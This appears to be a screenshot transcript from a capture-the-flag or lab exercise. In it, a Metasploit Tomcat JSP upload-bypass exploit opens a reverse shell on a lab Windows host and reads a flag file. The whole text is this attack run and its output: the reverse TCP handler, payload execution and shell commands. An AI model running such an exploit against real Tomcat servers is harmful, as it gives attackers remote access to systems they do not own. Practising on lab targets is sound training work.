 msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 10.10.18.2:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (10.10.18.2:4444 -> 10.2.24.113:49246)
C:\Program Files\Apache Software Foundation\Tomcat 8.5>
C:\Program Files\Apache Software Foundation\Tomcat 8.5>cd /
cd /
C:\>type flag.txt
type flag.txt
92d60a06d0ea2179c9a8c442c0bd0bc0
C:\>